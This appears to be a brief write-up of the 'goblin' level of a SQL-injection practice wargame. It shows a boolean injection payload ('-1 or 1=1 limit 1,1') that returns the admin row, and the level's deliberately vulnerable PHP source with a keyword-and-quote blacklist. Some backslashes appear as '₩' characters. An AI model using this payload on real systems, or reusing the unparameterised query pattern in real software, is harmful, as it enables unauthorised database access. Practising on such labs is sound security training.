 query : select id from prob_goblin where id='guest' and no=-1 or 1=1 limit 1,1
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>